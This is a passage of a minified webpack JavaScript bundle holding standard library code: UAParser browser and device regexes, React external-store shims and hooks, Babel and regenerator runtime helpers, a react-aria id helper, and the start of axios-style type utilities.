*([\w\d][^;]*);([^;]*)/i],[[K,trim],[W,trim],[G,et]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[G,et]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[K,W,[G,X]],[/droid.+; (shield) bui/i],[W,[K,"Nvidia"],[G,X]],[/(playstation [345portablevi]+)/i],[W,[K,ey],[G,X]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[W,[K,ep],[G,X]],[/((pebble))app/i],[K,W,[G,er]],[/(watch)(?: ?os[,\/]|\d,\d\/)[\d\.]+/i],[W,[K,ei],[G,er]],[/droid.+; (glass) \d/i],[W,[K,ed],[G,er]],[/droid.+; (wt63?0{2,3})\)/i],[W,[K,ew],[G,er]],[/(quest( 2| pro)?)/i],[W,[K,ex],[G,er]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[K,[G,en]],[/(aeobc)\b/i],[W,[K,eo],[G,en]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[W,[G,J]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[W,[G,ee]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[G,ee]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[G,J]],[/(android[-\w\. ]{0,9});.+buil/i],[W,[K,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[Y,[V,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[Y,[V,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[V,Y],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[Y,V]],os:[[/microsoft (windows) (vista|xp)/i],[V,Y],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[V,[Y,strMapper,ej]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[V,"Windows"],[Y,strMapper,ej]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/ios;fbsv\/([\d\.]+)/i,/cfnetwork\/.+darwin/i],[[Y,/_/g,"."],[V,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[V,e_],[Y,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[Y,V],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[V,Y],[/\(bb(10);/i],[Y,[V,es]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[Y,[V,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[Y,[V,eu+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[Y,[V,"webOS"]],[/watch(?: ?os[,\/]|\d,\d\/)([\d\.]+)/i],[Y,[V,"watchOS"]],[/crkey\/([\d\.]+)/i],[Y,[V,ec+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[V,eS],Y],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[V,Y],[/(sunos) ?([\w\.\d]*)/i],[[V,"Solaris"],Y],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux|serenityos)/i,/(unix) ?([\w\.]*)/i],[V,Y]]},UAParser=function(m,_){if(typeof m===B&&(_=m,m=L),!(this instanceof UAParser))return new UAParser(m,_).getResult();var C=typeof T!==Z&&T.navigator?T.navigator:L,N=m||(C&&C.userAgent?C.userAgent:""),X=C&&C.userAgentData?C.userAgentData:L,et=_?extend(ek,_):ek,er=C&&C.userAgent==N;return this.getBrowser=function(){var m,_={};return _[V]=L,_[Y]=L,rgxMapper.call(_,N,et.browser),_[H]=typeof(m=_[Y])===U?m.replace(/[^\d\.]/g,"").split(".")[0]:L,er&&C&&C.brave&&typeof C.brave.isBrave==D&&(_[V]="Brave"),_},this.getCPU=function(){var m={};return m[Q]=L,rgxMapper.call(m,N,et.cpu),m},this.getDevice=function(){var m={};return m[K]=L,m[W]=L,m[G]=L,rgxMapper.call(m,N,et.device),er&&!m[G]&&X&&X.mobile&&(m[G]=J),er&&"Macintosh"==m[W]&&C&&typeof C.standalone!==Z&&C.maxTouchPoints&&C.maxTouchPoints>2&&(m[W]="iPad",m[G]=ee),m},this.getEngine=function(){var m={};return m[V]=L,m[Y]=L,rgxMapper.call(m,N,et.engine),m},this.getOS=function(){var m={};return m[V]=L,m[Y]=L,rgxMapper.call(m,N,et.os),er&&!m[V]&&X&&"Unknown"!=X.platform&&(m[V]=X.platform.replace(/chrome os/i,eS).replace(/macos/i,e_)),m},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return N},this.setUA=function(m){return N=typeof m===U&&m.length>350?trim(m,350):m,this},this.setUA(N),this};UAParser.VERSION="1.0.35",UAParser.BROWSER=enumerize([V,Y,H]),UAParser.CPU=enumerize([Q]),UAParser.DEVICE=enumerize([W,K,G,X,J,et,ee,er,en]),UAParser.ENGINE=UAParser.OS=enumerize([V,Y]),typeof _!==Z?(m.exports&&(_=m.exports=UAParser),_.UAParser=UAParser):C.amdO?L!==(N=(function(){return UAParser}).call(_,C,_,m))&&(m.exports=N):typeof T!==Z&&(T.UAParser=UAParser);var eE=typeof T!==Z&&(T.jQuery||T.Zepto);if(eE&&!eE.ua){var eO=new UAParser;eE.ua=eO.getResult(),eE.ua.get=function(){return eO.getUA()},eE.ua.set=function(m){eO.setUA(m);var _=eO.getResult();for(var C in _)eE.ua[C]=_[C]}}}("object"==typeof window?window:this)},24940:function(m,_,C){"use strict";function extends_extends(){return(extends_extends=Object.assign?Object.assign.bind():function(m){for(var _=1;_<arguments.length;_++){var C=arguments[_];for(var N in C)({}).hasOwnProperty.call(C,N)&&(m[N]=C[N])}return m}).apply(null,arguments)}C.d(_,{Ch:function(){return useUncontrolled},$c:function(){return useUncontrolledProp}});var N=C(12834),T=C(50959);function defaultKey(m){return"default"+m.charAt(0).toUpperCase()+m.substr(1)}function _toPropertyKey(m){var _=function(m,_){if("object"!=typeof m||null===m)return m;var C=m[Symbol.toPrimitive];if(void 0!==C){var N=C.call(m,_||"default");if("object"!=typeof N)return N;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===_?String:Number)(m)}(m,"string");return"symbol"==typeof _?_:String(_)}function useUncontrolledProp(m,_,C){var N=(0,T.useRef)(void 0!==m),L=(0,T.useState)(_),D=L[0],Z=L[1],B=void 0!==m,U=N.current;return N.current=B,!B&&U&&D!==_&&Z(_),[B?m:D,(0,T.useCallback)(function(m){for(var _=arguments.length,N=Array(_>1?_-1:0),T=1;T<_;T++)N[T-1]=arguments[T];C&&C.apply(void 0,[m].concat(N)),Z(m)},[C])]}function useUncontrolled(m,_){return Object.keys(_).reduce(function(C,T){var L,D=C[defaultKey(T)],Z=C[T],B=(0,N.Z)(C,[defaultKey(T),T].map(_toPropertyKey)),U=_[T],H=useUncontrolledProp(Z,D,m[U]),W=H[0],V=H[1];return extends_extends({},B,((L={})[T]=W,L[U]=V,L))},m)}C(53670)},40883:function(m,_,C){"use strict";C.d(_,{$c:function(){return useUncontrolledProp}});var N=C(50959);function useUncontrolledProp(m,_,C){let T=(0,N.useRef)(void 0!==m),[L,D]=(0,N.useState)(_),Z=void 0!==m,B=T.current;return T.current=Z,!Z&&B&&L!==_&&D(_),[Z?m:L,(0,N.useCallback)((...m)=>{let[_,...N]=m,T=null==C?void 0:C(_,...N);return D(_),T},[C])]}},12415:function(m,_,C){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var N=C(50959),T="function"==typeof Object.is?Object.is:function(m,_){return m===_&&(0!==m||1/m==1/_)||m!=m&&_!=_},L=N.useState,D=N.useEffect,Z=N.useLayoutEffect,B=N.useDebugValue;function r(m){var _=m.getSnapshot;m=m.value;try{var C=_();return!T(m,C)}catch(m){return!0}}var U="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?function(m,_){return _()}:function(m,_){var C=_(),N=L({inst:{value:C,getSnapshot:_}}),T=N[0].inst,U=N[1];return Z(function(){T.value=C,T.getSnapshot=_,r(T)&&U({inst:T})},[m,C,_]),D(function(){return r(T)&&U({inst:T}),m(function(){r(T)&&U({inst:T})})},[m]),B(C),C};_.useSyncExternalStore=void 0!==N.useSyncExternalStore?N.useSyncExternalStore:U},2179:function(m,_,C){"use strict";/**
 * @license React
 * use-sync-external-store-shim/with-selector.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var N=C(50959),T=C(4322),L="function"==typeof Object.is?Object.is:function(m,_){return m===_&&(0!==m||1/m==1/_)||m!=m&&_!=_},D=T.useSyncExternalStore,Z=N.useRef,B=N.useEffect,U=N.useMemo,H=N.useDebugValue;_.useSyncExternalStoreWithSelector=function(m,_,C,N,T){var W=Z(null);if(null===W.current){var V={hasValue:!1,value:null};W.current=V}else V=W.current;var G=D(m,(W=U(function(){function a(_){if(!Z){if(Z=!0,m=_,_=N(_),void 0!==T&&V.hasValue){var C=V.value;if(T(C,_))return D=C}return D=_}if(C=D,L(m,_))return C;var B=N(_);return void 0!==T&&T(C,B)?C:(m=_,D=B)}var m,D,Z=!1,B=void 0===C?null:C;return[function(){return a(_())},null===B?void 0:function(){return a(B())}]},[_,C,N,T]))[0],W[1]);return B(function(){V.hasValue=!0,V.value=G},[G]),H(G),G}},4322:function(m,_,C){"use strict";m.exports=C(12415)},7231:function(m,_,C){"use strict";m.exports=C(2179)},56962:function(m){"use strict";m.exports=function(){}},91190:function(m){"use strict";m.exports=function(){}},25871:function(m,_,C){var N={"./OA_init":[62987,62987],"./animateGift":[56815],"./deviceDetect":[49960],"./diffText":[27023],"./highlight":[32539,32539],"./jsencrypt":[94537,28588,94537],"./loadScript":[81249],"./onSelect":[95952,95952],"./redisRequest":[39066,39066],"./request":[74506],"./serverSideInitProps/next":[3671,3671],"utils/OA_init":[62987,62987],"utils/animateGift":[56815],"utils/deviceDetect":[49960],"utils/diffText":[27023],"utils/highlight":[32539,32539],"utils/jsencrypt":[94537,28588,94537],"utils/loadScript":[81249],"utils/onSelect":[95952,95952],"utils/redisRequest":[39066,39066],"utils/request":[74506],"utils/serverSideInitProps/next":[3671,3671]};function webpackAsyncContext(m){if(!C.o(N,m))return Promise.resolve().then(function(){var _=Error("Cannot find module '"+m+"'");throw _.code="MODULE_NOT_FOUND",_});var _=N[m],T=_[0];return Promise.all(_.slice(1).map(C.e)).then(function(){return C(T)})}webpackAsyncContext.keys=function(){return Object.keys(N)},webpackAsyncContext.id=25871,m.exports=webpackAsyncContext},57002:function(){},52557:function(){},18545:function(m,_,C){m.exports=C(30894)},67370:function(m,_,C){m.exports=C(78882)},61875:function(m,_,C){m.exports=C(56449)},21719:function(m,_,C){m.exports=C(41417)},55814:function(m){m.exports=function(m,_){(null==_||_>m.length)&&(_=m.length);for(var C=0,N=Array(_);C<_;C++)N[C]=m[C];return N},m.exports.__esModule=!0,m.exports.default=m.exports},72087:function(m,_,C){var N=C(30894);m.exports=function(m){if(N(m))return m},m.exports.__esModule=!0,m.exports.default=m.exports},14831:function(m,_,C){var N=C(30894),T=C(55814);m.exports=function(m){if(N(m))return T(m)},m.exports.__esModule=!0,m.exports.default=m.exports},72551:function(m){m.exports=function(m,_){if(!(m instanceof _))throw TypeError("Cannot call a class as a function")},m.exports.__esModule=!0,m.exports.default=m.exports},96075:function(m,_,C){var N=C(57446),T=C(74630);function _defineProperties(m,_){for(var C=0;C<_.length;C++){var L=_[C];L.enumerable=L.enumerable||!1,L.configurable=!0,"value"in L&&(L.writable=!0),N(m,T(L.key),L)}}m.exports=function(m,_,C){return _&&_defineProperties(m.prototype,_),C&&_defineProperties(m,C),N(m,"prototype",{writable:!1}),m},m.exports.__esModule=!0,m.exports.default=m.exports},89459:function(m,_,C){var N=C(57446),T=C(74630);m.exports=function(m,_,C){return(_=T(_))in m?N(m,_,{value:C,enumerable:!0,configurable:!0,writable:!0}):m[_]=C,m},m.exports.__esModule=!0,m.exports.default=m.exports},56304:function(m){m.exports=function(m){return m&&m.__esModule?m:{default:m}},m.exports.__esModule=!0,m.exports.default=m.exports},40309:function(m,_,C){var N=C(43349).default,T=C(27029),L=C(57446),D=C(5928);function _getRequireWildcardCache(m){if("function"!=typeof T)return null;var _=new T,C=new T;return(_getRequireWildcardCache=function(m){return m?C:_})(m)}m.exports=function(m,_){if(!_&&m&&m.__esModule)return m;if(null===m||"object"!==N(m)&&"function"!=typeof m)return{default:m};var C=_getRequireWildcardCache(_);if(C&&C.has(m))return C.get(m);var T={},Z=L&&D;for(var B in m)if("default"!==B&&Object.prototype.hasOwnProperty.call(m,B)){var U=Z?D(m,B):null;U&&(U.get||U.set)?L(T,B,U):T[B]=m[B]}return T.default=m,C&&C.set(m,T),T},m.exports.__esModule=!0,m.exports.default=m.exports},72858:function(m,_,C){var N=C(52005),T=C(12544),L=C(11139);m.exports=function(m){if(void 0!==N&&null!=m[T]||null!=m["@@iterator"])return L(m)},m.exports.__esModule=!0,m.exports.default=m.exports},22885:function(m,_,C){var N=C(52005),T=C(12544);m.exports=function(m,_){var C=null==m?null:void 0!==N&&m[T]||m["@@iterator"];if(null!=C){var L,D,Z,B,U=[],H=!0,W=!1;try{if(Z=(C=C.call(m)).next,0===_){if(Object(C)!==C)return;H=!1}else for(;!(H=(L=Z.call(C)).done)&&(U.push(L.value),U.length!==_);H=!0);}catch(m){W=!0,D=m}finally{try{if(!H&&null!=C.return&&(B=C.return(),Object(B)!==B))return}finally{if(W)throw D}}return U}},m.exports.__esModule=!0,m.exports.default=m.exports},75683:function(m){m.exports=function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},m.exports.__esModule=!0,m.exports.default=m.exports},86919:function(m){m.exports=function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},m.exports.__esModule=!0,m.exports.default=m.exports},34042:function(m,_,C){var N=C(56449),T=C(42004),L=C(5928),D=C(89459);m.exports=function(m){for(var _=1;_<arguments.length;_++){var C=null!=arguments[_]?Object(arguments[_]):{},Z=N(C);"function"==typeof T&&Z.push.apply(Z,T(C).filter(function(m){return L(C,m).enumerable})),Z.forEach(function(_){D(m,_,C[_])})}return m},m.exports.__esModule=!0,m.exports.default=m.exports},28130:function(m,_,C){var N=C(43349).default,T=C(57446),L=C(52005),D=C(41969),Z=C(86001),B=C(74752),U=C(41417);function _regeneratorRuntime(){"use strict";/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */m.exports=_regeneratorRuntime=function(){return _},m.exports.__esModule=!0,m.exports.default=m.exports;var _={},C=Object.prototype,H=C.hasOwnProperty,W=T||function(m,_,C){m[_]=C.value},V="function"==typeof L?L:{},G=V.iterator||"@@iterator",K=V.asyncIterator||"@@asyncIterator",Y=V.toStringTag||"@@toStringTag";function define(m,_,C){return T(m,_,{value:C,enumerable:!0,configurable:!0,writable:!0}),m[_]}try{define({},"")}catch(m){define=function(m,_,C){return m[_]=C}}function wrap(m,_,C,N){var T,L,Z=D((_&&_.prototype instanceof Generator?_:Generator).prototype);return W(Z,"_invoke",{value:(T=new Context(N||[]),L="suspendedStart",function(_,N){if("executing"===L)throw Error("Generator is already running");if("completed"===L){if("throw"===_)throw N;return doneResult()}for(T.method=_,T.arg=N;;){var D=T.delegate;if(D){var Z=function maybeInvokeDelegate(m,_){var C=_.method,N=m.iterator[C];if(void 0===N)return _.delegate=null,"throw"===C&&m.iterator.return&&(_.method="return",_.arg=void 0,maybeInvokeDelegate(m,_),"throw"===_.method)||"return"!==C&&(_.method="throw",_.arg=TypeError("The iterator does not provide a '"+C+"' method")),Q;var T=tryCatch(N,m.iterator,_.arg);if("throw"===T.type)return _.method="throw",_.arg=T.arg,_.delegate=null,Q;var L=T.arg;return L?L.done?(_[m.resultName]=L.value,_.next=m.nextLoc,"return"!==_.method&&(_.method="next",_.arg=void 0),_.delegate=null,Q):L:(_.method="throw",_.arg=TypeError("iterator result is not an object"),_.delegate=null,Q)}(D,T);if(Z){if(Z===Q)continue;return Z}}if("next"===T.method)T.sent=T._sent=T.arg;else if("throw"===T.method){if("suspendedStart"===L)throw L="completed",T.arg;T.dispatchException(T.arg)}else"return"===T.method&&T.abrupt("return",T.arg);L="executing";var B=tryCatch(m,C,T);if("normal"===B.type){if(L=T.done?"completed":"suspendedYield",B.arg===Q)continue;return{value:B.arg,done:T.done}}"throw"===B.type&&(L="completed",T.method="throw",T.arg=B.arg)}})}),Z}function tryCatch(m,_,C){try{return{type:"normal",arg:m.call(_,C)}}catch(m){return{type:"throw",arg:m}}}_.wrap=wrap;var Q={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var X={};define(X,G,function(){return this});var J=Z&&Z(Z(values([])));J&&J!==C&&H.call(J,G)&&(X=J);var ee=GeneratorFunctionPrototype.prototype=Generator.prototype=D(X);function defineIteratorMethods(m){["next","throw","return"].forEach(function(_){define(m,_,function(m){return this._invoke(_,m)})})}function AsyncIterator(m,_){var C;W(this,"_invoke",{value:function(T,L){function callInvokeWithMethodAndArg(){return new _(function(C,D){!function invoke(C,T,L,D){var Z=tryCatch(m[C],m,T);if("throw"!==Z.type){var B=Z.arg,U=B.value;return U&&"object"==N(U)&&H.call(U,"__await")?_.resolve(U.__await).then(function(m){invoke("next",m,L,D)},function(m){invoke("throw",m,L,D)}):_.resolve(U).then(function(m){B.value=m,L(B)},function(m){return invoke("throw",m,L,D)})}D(Z.arg)}(T,L,C,D)})}return C=C?C.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}})}function pushTryEntry(m){var _={tryLoc:m[0]};1 in m&&(_.catchLoc=m[1]),2 in m&&(_.finallyLoc=m[2],_.afterLoc=m[3]),this.tryEntries.push(_)}function resetTryEntry(m){var _=m.completion||{};_.type="normal",delete _.arg,m.completion=_}function Context(m){this.tryEntries=[{tryLoc:"root"}],m.forEach(pushTryEntry,this),this.reset(!0)}function values(m){if(m){var _=m[G];if(_)return _.call(m);if("function"==typeof m.next)return m;if(!isNaN(m.length)){var C=-1,next=function next(){for(;++C<m.length;)if(H.call(m,C))return next.value=m[C],next.done=!1,next;return next.value=void 0,next.done=!0,next};return next.next=next}}return{next:doneResult}}function doneResult(){return{value:void 0,done:!0}}return GeneratorFunction.prototype=GeneratorFunctionPrototype,W(ee,"constructor",{value:GeneratorFunctionPrototype,configurable:!0}),W(GeneratorFunctionPrototype,"constructor",{value:GeneratorFunction,configurable:!0}),GeneratorFunction.displayName=define(GeneratorFunctionPrototype,Y,"GeneratorFunction"),_.isGeneratorFunction=function(m){var _="function"==typeof m&&m.constructor;return!!_&&(_===GeneratorFunction||"GeneratorFunction"===(_.displayName||_.name))},_.mark=function(m){return B?B(m,GeneratorFunctionPrototype):(m.__proto__=GeneratorFunctionPrototype,define(m,Y,"GeneratorFunction")),m.prototype=D(ee),m},_.awrap=function(m){return{__await:m}},defineIteratorMethods(AsyncIterator.prototype),define(AsyncIterator.prototype,K,function(){return this}),_.AsyncIterator=AsyncIterator,_.async=function(m,C,N,T,L){void 0===L&&(L=U);var D=new AsyncIterator(wrap(m,C,N,T),L);return _.isGeneratorFunction(C)?D:D.next().then(function(m){return m.done?m.value:D.next()})},defineIteratorMethods(ee),define(ee,Y,"Generator"),define(ee,G,function(){return this}),define(ee,"toString",function(){return"[object Generator]"}),_.keys=function(m){var _=Object(m),C=[];for(var N in _)C.push(N);return C.reverse(),function next(){for(;C.length;){var m=C.pop();if(m in _)return next.value=m,next.done=!1,next}return next.done=!0,next}},_.values=values,Context.prototype={constructor:Context,reset:function(m){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(resetTryEntry),!m)for(var _ in this)"t"===_.charAt(0)&&H.call(this,_)&&!isNaN(+_.slice(1))&&(this[_]=void 0)},stop:function(){this.done=!0;var m=this.tryEntries[0].completion;if("throw"===m.type)throw m.arg;return this.rval},dispatchException:function(m){if(this.done)throw m;var _=this;function handle(C,N){return T.type="throw",T.arg=m,_.next=C,N&&(_.method="next",_.arg=void 0),!!N}for(var C=this.tryEntries.length-1;C>=0;--C){var N=this.tryEntries[C],T=N.completion;if("root"===N.tryLoc)return handle("end");if(N.tryLoc<=this.prev){var L=H.call(N,"catchLoc"),D=H.call(N,"finallyLoc");if(L&&D){if(this.prev<N.catchLoc)return handle(N.catchLoc,!0);if(this.prev<N.finallyLoc)return handle(N.finallyLoc)}else if(L){if(this.prev<N.catchLoc)return handle(N.catchLoc,!0)}else{if(!D)throw Error("try statement without catch or finally");if(this.prev<N.finallyLoc)return handle(N.finallyLoc)}}}},abrupt:function(m,_){for(var C=this.tryEntries.length-1;C>=0;--C){var N=this.tryEntries[C];if(N.tryLoc<=this.prev&&H.call(N,"finallyLoc")&&this.prev<N.finallyLoc){var T=N;break}}T&&("break"===m||"continue"===m)&&T.tryLoc<=_&&_<=T.finallyLoc&&(T=null);var L=T?T.completion:{};return L.type=m,L.arg=_,T?(this.method="next",this.next=T.finallyLoc,Q):this.complete(L)},complete:function(m,_){if("throw"===m.type)throw m.arg;return"break"===m.type||"continue"===m.type?this.next=m.arg:"return"===m.type?(this.rval=this.arg=m.arg,this.method="return",this.next="end"):"normal"===m.type&&_&&(this.next=_),Q},finish:function(m){for(var _=this.tryEntries.length-1;_>=0;--_){var C=this.tryEntries[_];if(C.finallyLoc===m)return this.complete(C.completion,C.afterLoc),resetTryEntry(C),Q}},catch:function(m){for(var _=this.tryEntries.length-1;_>=0;--_){var C=this.tryEntries[_];if(C.tryLoc===m){var N=C.completion;if("throw"===N.type){var T=N.arg;resetTryEntry(C)}return T}}throw Error("illegal catch attempt")},delegateYield:function(m,_,C){return this.delegate={iterator:values(m),resultName:_,nextLoc:C},"next"===this.method&&(this.arg=void 0),Q}},_}m.exports=_regeneratorRuntime,m.exports.__esModule=!0,m.exports.default=m.exports},21706:function(m,_,C){var N=C(72087),T=C(22885),L=C(36427),D=C(75683);m.exports=function(m,_){return N(m)||T(m,_)||L(m,_)||D()},m.exports.__esModule=!0,m.exports.default=m.exports},92297:function(m,_,C){var N=C(14831),T=C(72858),L=C(36427),D=C(86919);m.exports=function(m){return N(m)||T(m)||L(m)||D()},m.exports.__esModule=!0,m.exports.default=m.exports},13587:function(m,_,C){var N=C(87366),T=C(43349).default;m.exports=function(m,_){if("object"!==T(m)||null===m)return m;var C=m[N];if(void 0!==C){var L=C.call(m,_||"default");if("object"!==T(L))return L;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===_?String:Number)(m)},m.exports.__esModule=!0,m.exports.default=m.exports},74630:function(m,_,C){var N=C(43349).default,T=C(13587);m.exports=function(m){var _=T(m,"string");return"symbol"===N(_)?_:String(_)},m.exports.__esModule=!0,m.exports.default=m.exports},43349:function(m,_,C){var N=C(52005),T=C(12544);function _typeof(_){return m.exports=_typeof="function"==typeof N&&"symbol"==typeof T?function(m){return typeof m}:function(m){return m&&"function"==typeof N&&m.constructor===N&&m!==N.prototype?"symbol":typeof m},m.exports.__esModule=!0,m.exports.default=m.exports,_typeof(_)}m.exports=_typeof,m.exports.__esModule=!0,m.exports.default=m.exports},36427:function(m,_,C){var N=C(11139),T=C(55814);m.exports=function(m,_){if(m){if("string"==typeof m)return T(m,_);var C=Object.prototype.toString.call(m).slice(8,-1);if("Object"===C&&m.constructor&&(C=m.constructor.name),"Map"===C||"Set"===C)return N(m);if("Arguments"===C||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(C))return T(m,_)}},m.exports.__esModule=!0,m.exports.default=m.exports},30890:function(m,_,C){var N=C(28130)();m.exports=N;try{regeneratorRuntime=N}catch(m){"object"==typeof globalThis?globalThis.regeneratorRuntime=N:Function("r","regeneratorRuntime = r")(N)}},12834:function(m,_,C){"use strict";function _objectWithoutPropertiesLoose(m,_){if(null==m)return{};var C={};for(var N in m)if(({}).hasOwnProperty.call(m,N)){if(-1!==_.indexOf(N))continue;C[N]=m[N]}return C}C.d(_,{Z:function(){return _objectWithoutPropertiesLoose}})},4007:function(m,_,C){"use strict";C.d(_,{HK:function(){return $704cf1d3b684cc5c$export$9f8ac96af4b1b2ae},gP:function(){return $704cf1d3b684cc5c$export$619500959fc48b26}});var N=C(50959);let T={prefix:String(Math.round(1e10*Math.random())),current:0,isSSR:!1},L=N.createContext(T);function $704cf1d3b684cc5c$export$9f8ac96af4b1b2ae(m){let _=(0,N.useContext)(L),C=$704cf1d3b684cc5c$var$useCounter(_===T),[D,Z]=(0,N.useState)(!0),B=(0,N.useMemo)(()=>({prefix:_===T?"":`${_.prefix}-${C}`,current:0,isSSR:D}),[_,C,D]);return"undefined"!=typeof window&&(0,N.useLayoutEffect)(()=>{Z(!1)},[]),N.createElement(L.Provider,{value:B},m.children)}let D=!!("undefined"!=typeof window&&window.document&&window.document.createElement),Z=new WeakMap;function $704cf1d3b684cc5c$var$useCounter(m=!1){let _=(0,N.useContext)(L),C=(0,N.useRef)(null);if(null===C.current&&!m){var T,D;let m=null===(T=N.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED)||void 0===T?void 0:null===(D=T.ReactCurrentOwner)||void 0===D?void 0:D.current;if(m){let C=Z.get(m);null==C?Z.set(m,{id:_.current,state:m.memoizedState}):m.memoizedState!==C.state&&(_.current=C.id,Z.delete(m))}C.current=++_.current}return C.current}function $704cf1d3b684cc5c$export$619500959fc48b26(m){let _=(0,N.useContext)(L);_!==T||D||console.warn("When server rendering, you must wrap your application in an <SSRProvider> to ensure consistent ids are generated between the client and server.");let C=$704cf1d3b684cc5c$var$useCounter(!!m);return m||`react-aria${_.prefix}-${C}`}},13183:function(m,_,C){"use strict";let N;function bind(m,_){return function(){return m.apply(_,arguments)}}C.d(_,{Z:function(){return eI}});let{toString:T}=Object.prototype,{getPrototypeOf:L}=Object,D=(eo=Object.create(null),m=>{let _=T.call(m);return eo[_]||(eo[_]=_.slice(8,-1).toLowerCase())}),kindOfTest=m=>(m=m.toLowerCase(),_=>D(_)===m),typeOfTest=m=>_=>typeof _===m,{isArray:Z}=Array,B=typeOfTest("undefined"),U=kindOfTest("ArrayBuffer"),H=typeOfTest("string"),W=typeOfTest("function"),V=typeOfTest("number"),isObject=m=>null!==m&&"object"==typeof m,isPlainObject=m=>{if("object"!==D(m))return!1;let _=L(m);return(null===_||_===Object.prototype||null===Object.getPrototypeOf(_))&&!(Symbol.toStringTag in m)&&!(Symbol.iterator in m)},G=kindOfTest("Date"),K=kindOfTest("File"),Y=kindOfTest("Blob"),Q=kindOfTest("FileList"),X=kindOfTest("URLSearchParams");function forEach(m,_,{allOwnKeys:C=!1}={}){let N,T;if(null!=m){if("object"!=typeof m&&(m=[m]),Z(m))for(N=0,T=m.length;N<T;N++)_.call(null,m[N],N,m);else{let T;let L=C?Object.getOwnPropertyNames(m):Object.keys(m),D=L.length;for(N=0;N<D;N++)T=L[N],_.call(null,m[T],T,m)}}}function findKey(m,_){let C;_=_.toLowerCase();let N=Object.keys(m),T=N.length;for(;T-- >0;)if(_===(C=N[T]).toLowerCase())return C;return null}let J="undefined"==typeof self?"undefined"==typeof global?void 0:global:self,isContextDefined=m=>!B(m)&&m!==J,ee=(ei="undefined"!=typeof Uint8Array&&L(Uint8Array),m=>ei&&m instanceof 